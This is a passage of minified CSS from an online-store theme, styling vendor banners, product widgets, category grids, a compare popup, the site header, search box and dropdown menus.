img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:3rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.header{font-family:Poppins,sans-serif;background:#fff;color:#333}.header .container,.header .container-fluid,.header .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .inner-wrap{width:100%;height:40px}.header a:not(.btn){color:inherit}.header a:not(.btn):hover{color:#76bc21}.header-top,.header-middle,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.header-left,.header-center,.header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-right{margin-left:auto}.has-center .header-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.has-center .header-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.has-center .header-center{margin-left:2rem;margin-right:2rem}.header-top{background:#f5f6f8;font-size:1.1rem;letter-spacing:-.027em;text-transform:capitalize}.header-top .header-right{padding-right:.2rem}.header-top .header-right>.dropdown:first-child{margin-left:0}.header-top .header-right>.dropdown:hover .dropdown-box::before{visibility:visible;opacity:1;top:auto;bottom:100%}.header-top .header-right .dropdown-box::before{content:"";position:absolute;z-index:1002;left:50%;top:-9999px;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:11px solid #fff0;border-bottom:11px solid #fff;-webkit-transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out,-webkit-transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.header-top .header-right a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-top .header-right i{margin-right:.6rem;font-size:1.5rem}.header-top .header-right>*{margin-left:2rem}.header-top .header-right .delimiter{margin:0 .3rem;color:#aaa}.header-top .header-right .divider{width:1px;height:1.5rem;background-color:#ccc}.logo{min-width:14.4rem;margin-right:2rem}.logo img{display:block}.header h1{line-height:0;margin-bottom:0}.header-bottom{color:#fff;background:#76bc21;font-size:1.4rem;font-weight:600;letter-spacing:-.025em}.header-bottom .main-nav{margin-left:2.1rem}.header-bottom .header-right{padding-right:.2rem}.header-bottom .header-right>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.4rem 0 1.3rem}.header-bottom .header-right>a i{vertical-align:middle}.header-bottom .header-right>a i.w-icon-map-marker{font-size:2.2rem;margin-top:-.5rem}.header-bottom .header-right>a i.w-icon-sale{font-size:2.4rem;margin-right:.8rem}.header-bottom .header-right>a:first-child{margin-right:3.2rem}.header-bottom:not(.fixed) .show-dropdown .dropdown-box{opacity:1;visibility:visible;-webkit-transform:none;transform:none;-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:2rem}.welcome-msg{margin:0;font-size:inherit;font-weight:inherit;letter-spacing:-.022em;line-height:1.5;white-space:nowrap;padding:6px 0;text-transform:uppercase}.header-middle{padding-top:1.2rem;padding-bottom:1.2rem;color:#333;background:#fff;font-size:1.2rem;border-bottom:1px solid #eee;border:none}.header-middle .header-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.account{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:2rem}.account .login{font-size:1.3rem;line-height:1.5em;color:#999;-webkit-transition:color 0.3s;transition:color 0.3s}.account .w-icon-account{color:#fff;width:5.3rem;height:5.3rem;border:1px solid rgb(238 238 238 / .5);font-size:2.6rem;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s}.account span{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.account b{color:#fff;font-size:1.5rem;-webkit-transition:color 0.3s;transition:color 0.3s}.account:hover .login,.account:hover span,.account:hover b{color:#76bc21}.account:hover .w-icon-account{color:#76bc21;border-color:#76bc21}.header-search{position:relative;width:100%;max-width:38rem}.header-search input.form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;padding:.9rem;border:2px solid #ccc;border-right:0;font-size:1.2rem;letter-spacing:0;font-family:Poppins,sans-serif}.header-search input.form-control::-webkit-input-placeholder{color:inherit}.header-search input.form-control::-moz-placeholder{color:inherit}.header-search input.form-control:-ms-input-placeholder{color:inherit}.header-search input.form-control::-ms-input-placeholder{color:inherit}.header-search input.form-control::placeholder{color:inherit}.header-search .btn-search{margin:0;padding:0;min-width:5.1rem;color:#333;border-left:0;border-color:#ccc;font-size:1.5rem;font-weight:400;letter-spacing:-.025em;text-transform:none}.header-search .btn-search i{font-size:1.7rem;line-height:1;letter-spacing:-.01em;font-weight:500}.header-search .btn-search:hover,.header-search .btn-search:active,.header-search .btn-search:focus{color:#76bc21;background-color:#fff0}.header-search .select-box::before{right:1.2rem;margin-top:-.1rem;font-weight:400}.header-search .select-box select{position:relative;padding:0 2rem 0 1.5rem;border:0;font-weight:400;z-index:1}.header-search.hs-toggle .input-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:-2.5rem;top:100%;min-width:30rem;padding:1.5rem;height:auto;background-color:#fff;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:100;-webkit-transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s}.header-search.hs-toggle:hover{color:#76bc21}.header-search.hs-toggle .form-control{padding:1.4rem 2rem;font-size:1.3rem;color:#777;background-color:#f4f4f4;border:none;height:5rem}.header-search.hs-toggle .btn-search{background-color:#f4f4f4;min-width:5rem;font-size:1.8rem;color:#222;border:none}.header-search.hs-toggle .btn-search i{margin-bottom:.3rem;font-size:inherit}.header-search.hs-toggle.show .input-wrapper{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-search.hs-toggle.show .search-toggle::after{opacity:1;visibility:visible;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.header-search.hs-expanded{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 auto;min-width:auto;max-width:69.4rem}.header-search.hs-expanded .select-box{width:14.6rem;border:2px solid #ccc;border-right:none;color:#666}.header-search.hs-expanded .select-box::after{content:"";height:35px;width:1px;background:#e5e5e5;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search.hs-expanded input.form-control{color:#666;border-right:none;border-left:none}.header-search.hs-expanded .btn-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity 0.4s,color 0.4s;transition:opacity 0.4s,color 0.4s}.header-search.hs-expanded .btn-search i{margin:0}.header-search.hs-expanded .btn-search span{margin-right:.5rem;letter-spacing:-.03em}.header-search.hs-simple{min-width:35rem}.header-search.hs-simple input.form-control{border:none;background-color:#f5f5f5}.header-search.hs-simple .btn-search{position:absolute;right:0;height:100%;min-width:4.5rem;background:#fff0;color:#666}.header-search.hs-rounded .select-box,.header-search.hs-rounded .form-control{border-radius:.5rem 0 0 .5rem}.header-search.hs-rounded .btn-search{border-radius:0 .5rem .5rem 0}.header-search.hs-rounded.hs-simple input.form-control{border-radius:5rem}.header-search.hs-rounded.hs-expanded .form-control{border-radius:0}.header-search.hs-round .select-box,.header-search.hs-round .form-control{border-radius:.3rem 0 0 .3rem}.header-search.hs-round .btn-search{border-radius:0 .3rem .3rem 0}.header-search.hs-round.hs-simple input.form-control{border-radius:3rem}.header-search.hs-round.hs-expanded .form-control{border-radius:0}.dir-up.hs-toggle .input-wrapper{top:auto;bottom:100%;margin-bottom:2rem}.main-nav .menu>.has-submenu{padding-right:1.5rem}.mobile-menu-toggle{display:none;font-size:2.4rem;line-height:1}.compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-.4rem 3rem 0 0;color:#333;margin-right:2.9rem}.compare span.compare-label{cursor:pointer;margin-top:.1rem;font-weight:inherit;color:inherit}.compare i{font-size:3.3rem;color:inherit}.compare:hover{color:#76bc21}.wishlist{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 0.3s;transition:color 0.3s;margin-right:2.3rem;color:#333}.wishlist span{margin-top:.3rem;font-weight:inherit;color:inherit;cursor:pointer}.wishlist i{font-size:2.7rem;color:inherit}.wishlist:hover{color:#76bc21}.header-call{position:relative;margin-right:4.8rem}.header-call .w-icon-call{margin:0 .6rem .2rem 0;font-size:3rem}.header-call .call-info{margin-top:.4rem}.header-call .phone-number{font-size:1.6rem;line-height:1.7}.header-call .chat a{color:#333;font-weight:500}.header-call .chat a:hover{color:#76bc21}.header-call:hover .w-icon-call,.header-call:hover .phone-number{color:#76bc21}.header-call::after{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-2.5rem;width:1px;height:4.1rem;background-color:#e5e5e5}.cart-dropdown{color:#333}.cart-dropdown>a i{font-size:2.6rem;color:inherit}.label-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.label-down i{display:inline-block}.label-down span{display:block}.label-down i+span{margin-top:.3rem;letter-spacing:-.03em;line-height:1}.header-border .header-bottom{border-bottom:1px solid #eee}@media (max-width:991px){.header .main-nav{display:none}.header .sticky-content-wrapper{display:none}.header-top .header-left{margin-right:2rem}.header-middle .header-right>*:not(:last-child){margin-right:2rem}.header-bottom{display:none}.mobile-menu-toggle{display:block}.header-call{margin-right:1rem!important}.header-call::after{content:none}}@media (max-width:991px) and (min-width:480px){.header-middle .logo{margin-left:2rem}}@media (max-width:479px){.header-top .header-left{position:relative;overflow:hidden}.welcome-msg{-webkit-transform:translateX(0);transform:translateX(0);-webkit-animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg;animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg}.header-middle .logo{margin:0 auto}.header-middle .header-right{margin-left:0!important}}.dropdown{position:relative}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown:hover::after,.dropdown.show::after{visibility:visible;opacity:1;top:calc(100% - 20px);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dropdown:hover>a,.dropdown.show>a{color:#76bc21}.dropdown a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown a .dropdown-image{max-width:1.4rem;margin-right:.6rem;margin-top:-1px;height:auto}.dropdown>a{line-height:1.1;padding:11px 0}.dropdown>a::after{display:inline-block;margin-left:6px;content:"";font-family:"Font Awesome 5 Free";font-size:8px;font-weight:900}.dropdown li.active>a,.dropdown li:hover>a{color:#76bc21}.dropdown-box{position:absolute;right:0;top:-9999px;padding:.5rem 0;color:#666;background-color:#fff;-webkit-box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);z-index:1000;visibility:hidden;opacity:0;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out,-webkit-transform 0.2s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.dropdown-box a{padding:.6rem 1rem;font-size:inherit;line-height:1.1}.cart-dropdown .cart-toggle{padding:0}.cart-dropdown .cart-toggle::after{content:none}.cart-dropdown .cart-label{display:block;margin:.5rem 0 0;font-weight:inherit;letter-spacing:-.025em}.cart-dropdown .cart-count{position:absolute;width:1.9rem;height:1.9rem;border-radius:50%;font-style:normal;z-index:1;right:-8px;top:-5px;font-family:Poppins,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.8rem;background:#76bc21;color:#fff;text-align:center}.cart-dropdown .cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;margin-bottom:1.4rem}.cart-dropdown .cart-header span{font-size:1.6rem;font-weight:700;line-height:1;color:#333}.cart-dropdown .cart-header 